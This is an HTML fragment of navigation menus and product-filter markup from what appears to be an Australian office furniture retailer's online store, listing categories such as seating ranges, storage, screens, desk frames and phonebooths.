<li id="accordion-menu-item-181417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/seating/" rel="nofollow" class="">Seating</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-261203" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/seating/astral/" rel="nofollow" class="">Astral</a></li>
	<li id="accordion-menu-item-260789" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/ripple/" rel="nofollow" class="">Ripple</a></li>
	<li id="accordion-menu-item-260099" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/willow/" rel="nofollow" class="">Willow</a></li>
	<li id="accordion-menu-item-258612" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/elaro/" rel="nofollow" class="">Elaro</a></li>
	<li id="accordion-menu-item-258613" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/mesa/" rel="nofollow" class="">Mesa</a></li>
	<li id="accordion-menu-item-258614" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/avalon/" rel="nofollow" class="">Avalon</a></li>
	<li id="accordion-menu-item-258615" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/cedar/" rel="nofollow" class="">Cedar</a></li>
	<li id="accordion-menu-item-245449" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/seating/madison/" rel="nofollow" class="">Madison</a></li>
	<li id="accordion-menu-item-244979" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/seating/nico/" rel="nofollow" class="">Nico</a></li>
	<li id="accordion-menu-item-181419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-adapta/" rel="nofollow" class="">Adapta</a></li>
	<li id="accordion-menu-item-181415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-balance-range/" rel="nofollow" class="">Balance Range</a></li>
	<li id="accordion-menu-item-181420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-boston/" rel="nofollow" class="">Boston</a></li>
	<li id="accordion-menu-item-238733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/engage/" rel="nofollow" class="">Engage</a></li>
	<li id="accordion-menu-item-231422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/evo/" rel="nofollow" class="">Evo</a></li>
	<li id="accordion-menu-item-238732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/flow/" rel="nofollow" class="">Flow</a></li>
	<li id="accordion-menu-item-181404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-game/" rel="nofollow" class="">Game</a></li>
	<li id="accordion-menu-item-234427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/link-trolley/" rel="nofollow" class="">Link Trolley</a></li>
	<li id="accordion-menu-item-226536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/logic/" rel="nofollow" class="">Logic Chair</a></li>
	<li id="accordion-menu-item-181405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-luna/" rel="nofollow" class="">Luna</a></li>
	<li id="accordion-menu-item-181407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-metro/" rel="nofollow" class="">Metro</a></li>
	<li id="accordion-menu-item-181408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-mode/" rel="nofollow" class="">Mode</a></li>
	<li id="accordion-menu-item-181409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-motion-sync/" rel="nofollow" class="">Motion Sync</a></li>
	<li id="accordion-menu-item-181412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-otto/" rel="nofollow" class="">Otto</a></li>
	<li id="accordion-menu-item-181413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-scroll/" rel="nofollow" class="">Scroll</a></li>
	<li id="accordion-menu-item-243953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/sofia/" rel="nofollow" class="">Sofia</a></li>
	<li id="accordion-menu-item-181411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-optic/" rel="nofollow" class="">Optic</a></li>
	<li id="accordion-menu-item-181414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-smooth/" rel="nofollow" class="">Smooth</a></li>
	<li id="accordion-menu-item-231609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/stax/" rel="nofollow" class="">Stax</a></li>
	<li id="accordion-menu-item-243275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/tilly/" rel="nofollow" class="">Tilly</a></li>
	<li id="accordion-menu-item-181416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-urban-mesh/" rel="nofollow" class="">Urban Mesh</a></li>
	<li id="accordion-menu-item-238944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/vista/" rel="nofollow" class="">Vista</a></li>
	<li id="accordion-menu-item-208143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/venice/" rel="nofollow" class="">Venice</a></li>
	<li id="accordion-menu-item-231608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/zipp/" rel="nofollow" class="">Zipp</a></li>
</ul>
</li>
<li id="accordion-menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children active has-sub"><a href="https://myolg.online/product-category/storage/" rel="nofollow" class=" current ">Storage</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-260626" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/storage/tempo/" rel="nofollow" class="">Tempo</a></li>
	<li id="accordion-menu-item-259799" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/storage/rhodes/" rel="nofollow" class="">Rhodes</a></li>
	<li id="accordion-menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-accessories/" rel="nofollow" class="">Accessories</a></li>
	<li id="accordion-menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-bookcases/" rel="nofollow" class="">Bookcases</a></li>
	<li id="accordion-menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-caddies/" rel="nofollow" class="">Caddies &amp; Mobiles</a></li>
	<li id="accordion-menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-cupboards/" rel="nofollow" class="">Cupboards &amp; Credenzas</a></li>
	<li id="accordion-menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-shelves/" rel="nofollow" class="">Desk Shelves</a></li>
	<li id="accordion-menu-item-134505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active"><a href="https://myolg.online/product-category/storage/storage-eko/" rel="nofollow" class="">EkoSystem Storage</a></li>
	<li id="accordion-menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-filing/" rel="nofollow" class="">Filing</a></li>
	<li id="accordion-menu-item-244574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/knox-locker/" rel="nofollow" class="">Knox Locker</a></li>
	<li id="accordion-menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-tambours/" rel="nofollow" class="">Tambours</a></li>
	<li id="accordion-menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-lockers/" rel="nofollow" class="">Lockers</a></li>
	<li id="accordion-menu-item-226728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-caddies/" rel="nofollow" class="">Mobiles</a></li>
</ul>
</li>
<li id="accordion-menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/receptions/" rel="nofollow" class="">Receptions</a></li>
<li id="accordion-menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/" rel="nofollow" class="">Screens</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-253518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/edge25/" rel="nofollow" class="">Edge25</a></li>
	<li id="accordion-menu-item-230853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" rel="nofollow" class="">AcoustiQ</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-230860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/clam-on-screen/" rel="nofollow" class="">Clamp on Screens</a></li>
		<li id="accordion-menu-item-230861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/slide-on-screen/" rel="nofollow" class="">Slide On Screens</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-226001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/" rel="nofollow" class="">Central / Spine Screens</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-225999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/" rel="nofollow" class="">Pinnable</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-226003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/e-panel/" rel="nofollow" class="">E-Panel</a>
			<span class="arrow"></span><ul class="sub-menu">
				<li id="accordion-menu-item-226002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" rel="nofollow" class="">AcoustiQ</a></li>
			</ul>
</li>
			<li id="accordion-menu-item-226000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/studio50/" rel="nofollow" class="">Studio50</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-226008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/non-pinnable/" rel="nofollow" class="">Non Pinnable</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-226007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/non-pinnable/radius18/" rel="nofollow" class="">Radius18</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="accordion-menu-item-226022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/hung-screens/" rel="nofollow" class="">Hung Screens</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-226037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/hung-screens/hung-screens-radius18/" rel="nofollow" class="">Radius18</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-226041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/modesty-panels/" rel="nofollow" class="">Modesty Panels</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-226042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/modesty-panels/e-panel-modesty-panels/" rel="nofollow" class="">E-Panel</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-226046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/modesty-panels/e-panel-modesty-panels/acoustiq-e-panel-modesty-panels/" rel="nofollow" class="">AcoustiQ Modesty</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-226051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/modesty-panels/melamine/" rel="nofollow" class="">Melamine</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-226050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/modesty-panels/melamine/axis-melamine/" rel="nofollow" class="">Axis</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-226043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/modesty-panels/metal/" rel="nofollow" class="">Metal</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-226048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/modesty-panels/metal/agile-metal/" rel="nofollow" class="">Agile</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="accordion-menu-item-175530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/18mm-radius-screens/" rel="nofollow" class="">18mm Radius Screens</a></li>
	<li id="accordion-menu-item-142344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/screens-agile/" rel="nofollow" class="">50mm Agile Screens</a></li>
	<li id="accordion-menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/screens-desk/" rel="nofollow" class="">Desk-Mounted Screens</a></li>
	<li id="accordion-menu-item-222300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/studio50-screens/" rel="nofollow" class="">Studio50 Screens</a></li>
</ul>
</li>
<li id="accordion-menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/frames/" rel="nofollow" class="">Frames</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-226538" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/ascend-tech-adjust-flip-table-frame-only/" rel="nofollow" class="">Ascend Flip Table Frame</a></li>
	<li id="accordion-menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-agile/" rel="nofollow" class="">Agile Frames</a></li>
	<li id="accordion-menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-axis/" rel="nofollow" class="">Axis Frames</a></li>
	<li id="accordion-menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-anvil/" rel="nofollow" class="">Anvil Frames</a></li>
	<li id="accordion-menu-item-190682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/bar-leaner-frames/" rel="nofollow" class="">Bar Leaner Frames</a></li>
	<li id="accordion-menu-item-224309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/disc-base/" rel="nofollow" class="">Disc Base Frame</a></li>
	<li id="accordion-menu-item-224101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/flare-frames/" rel="nofollow" class="">Flare Frames</a></li>
	<li id="accordion-menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-modulus/" rel="nofollow" class="">Modulus Frames</a></li>
	<li id="accordion-menu-item-158298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-modulus-all-black/" rel="nofollow" class="">Modulus All Black Frames</a></li>
	<li id="accordion-menu-item-210696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/plantation-frames/" rel="nofollow" class="">Plantation Frames</a></li>
	<li id="accordion-menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-team/" rel="nofollow" class="">Team Frames</a></li>
	<li id="accordion-menu-item-225320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-trestle/" rel="nofollow" class="">Trestle Frames</a></li>
	<li id="accordion-menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-uni/" rel="nofollow" class="">Uni Frames</a></li>
	<li id="accordion-menu-item-222335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/quickstand-frames/" rel="nofollow" class="">Quickstand Frames</a></li>
</ul>
</li>
<li id="accordion-menu-item-108481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/motion/" rel="nofollow" class="">MotionOffice</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-141130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-screens/" rel="nofollow" class="">Screen Components</a></li>
	<li id="accordion-menu-item-108482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-desking/" rel="nofollow" class="">Desk Based Spaces</a></li>
	<li id="accordion-menu-item-108483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-collaboration/" rel="nofollow" class="">Meeting &amp; Collaboration</a></li>
	<li id="accordion-menu-item-108484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-presentation/" rel="nofollow" class="">Presentation Spaces</a></li>
	<li id="accordion-menu-item-108485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-quiet/" rel="nofollow" class="">Quiet Spaces</a></li>
	<li id="accordion-menu-item-108486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-seating/" rel="nofollow" class="">Seating &amp; Ottomans</a></li>
	<li id="accordion-menu-item-108487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-tables/" rel="nofollow" class="">Tables</a></li>
</ul>
</li>
<li id="accordion-menu-item-108489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/components/" rel="nofollow" class="">Components</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-141122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-agile/" rel="nofollow" class="">Agile Frame Components</a></li>
	<li id="accordion-menu-item-141123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-anvil/" rel="nofollow" class="">Anvil Frame Components</a></li>
	<li id="accordion-menu-item-141124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-axis/" rel="nofollow" class="">Axis Frame Components</a></li>
	<li id="accordion-menu-item-141125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-barleaner/" rel="nofollow" class="">Bar Leaner Frame Components</a></li>
	<li id="accordion-menu-item-141127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-cosmic/" rel="nofollow" class="">Cosmic Frame Components</a></li>
	<li id="accordion-menu-item-141134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-seating/" rel="nofollow" class="">Seating Upgrades</a></li>
	<li id="accordion-menu-item-141129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-modulus/" rel="nofollow" class="">Modulus Frame Components</a></li>
	<li id="accordion-menu-item-141126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-brackets/" rel="nofollow" class="">Brackets</a></li>
	<li id="accordion-menu-item-141133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-cm/" rel="nofollow" class="">Cable Management Trays</a></li>
	<li id="accordion-menu-item-141128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-modesty/" rel="nofollow" class="">Desk Modesties</a></li>
	<li id="accordion-menu-item-141132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-shelves/" rel="nofollow" class="">Shelves</a></li>
	<li id="accordion-menu-item-141135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-accessories/" rel="nofollow" class="">Other Accessories</a></li>
	<li id="accordion-menu-item-141131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-worktops/" rel="nofollow" class="">Worktops</a></li>
</ul>
</li>
<li id="accordion-menu-item-238181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/monitor-arms/" rel="nofollow" class="">Monitor Arms</a></li>
<li id="accordion-menu-item-179301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/qzone/" rel="nofollow" class="">Phonebooths</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-232359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/qzone/" rel="nofollow" class="">Qzone</a></li>
	<li id="accordion-menu-item-232367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/spacepod/" rel="nofollow" class="">SpacePod</a></li>
</ul>
</li>
<li id="accordion-menu-item-230857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" rel="nofollow" class="">AcoustiQ</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-230862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/clam-on-screen/" rel="nofollow" class="">Clamp on Screens</a></li>
	<li id="accordion-menu-item-230863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/slide-on-screen/" rel="nofollow" class="">Slide On Screens</a></li>
</ul>
</li>
</ul></div><div  class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-209102" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.officefitoutcalculator.com.au/" rel="nofollow" class=""><img alt="fitout-calculator" src="https://myolg.online/wp-content/uploads/2021/05/Fitout-Calculator-Icon.png" height="50%" width="50%"  style="width:13px;margin:0 4px 0 2px"> The Fitout Calculator</a></li>
<li id="accordion-menu-item-225911" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://myolg.online/showroom/macparkv2/" rel="nofollow" class=""><i class="fa fa-eye"></i>Virtual Showroom</a></li>
<li id="accordion-menu-item-132254" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://officedesigner.net" rel="nofollow" class=""><i class="fa fa-object-group"></i>Floorplanner</a></li>
<li id="accordion-menu-item-109256" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/lists/" rel="nofollow" class=""><i class="fa fa-list"></i>My Project Lists</a></li>
<li id="accordion-menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://myolg.online/account/" rel="nofollow" class=""><i class="fa fa-shopping-cart"></i>My Account</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-42107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/account/" rel="nofollow" class="">Account Dashboard</a></li>
	<li id="accordion-menu-item-42111" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/account/view-order/" rel="nofollow" class="">My Orders</a></li>
	<li id="accordion-menu-item-42114" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/order-tracking/" rel="nofollow" class="">Order Tracking</a></li>
</ul>
</li>
<li id="accordion-menu-item-103705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://myolg.online/about/" rel="nofollow" class=""><i class="fa fa-briefcase"></i>OLG Office</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-57766" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/about/" rel="nofollow" class="">About Us</a></li>
	<li id="accordion-menu-item-42113" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/contact/" rel="nofollow" class="">Contact Us</a></li>
	<li id="accordion-menu-item-57747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/terms/" rel="nofollow" class="">Terms and Conditions</a></li>
	<li id="accordion-menu-item-57746" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/privacy/" rel="nofollow" class="">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://myolg.online/account/"><i class="fa fa-user"></i>Log In</a></li><li class="menu-item"><a href="https://myolg.online/account/"><i class="fa fa-user-plus"></i>Register</a></li></ul></div>
</div>
<a href="#" id="nav-panel-close" class=""><i class="fa fa-close"></i></a>
<div  class="sidebar-overlay"></div>
<div  class="mobile-sidebar">
    <div  class="sidebar-toggle"><i class="fa"></i></div>
    <div class="sidebar-content">
        <div class="berocket_single_filter_widget berocket_single_filter_widget_179085  bapf_mt_none" data-id="179085" style=""><div class="bapf_sfilter bapf_ccolaps bapf_ccolaps bapf_sfa_mt_hide" data-name="Selected Filters"><div class="bapf_head bapf_colaps_togl bapf_colaps_togl"><h3 class="bapf_hascolarr">Selected Filters<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179087  bapf_mt_none" data-id="179087" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179088  bapf_mt_none" data-id="179088" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179089  bapf_mt_none" data-id="179089" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179092 " data-id="179092" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_frame-colour" data-name="Frame Colour" id="bapf_20"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Frame Colour<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Charcoal Melamine" id="bapf_20_687" type="checkbox" value="charcoal-melamine"><label for="bapf_20_687">Charcoal Melamine</label></li><li><input data-name="White Melamine" id="bapf_20_683" type="checkbox" value="white-melamine"><label for="bapf_20_683">White Melamine</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179099  bapf_mt_none" data-id="179099" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179097  bapf_mt_none" data-id="179097" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179098  bapf_mt_none" data-id="179098" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179093  bapf_mt_none" data-id="179093" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179095  bapf_mt_none" data-id="179095" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179096  bapf_mt_none" data-id="179096" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179091  bapf_mt_none" data-id="179091" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179090  bapf_mt_none" data-id="179090" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179094  bapf_mt_none" data-id="179094" style=""></div><div 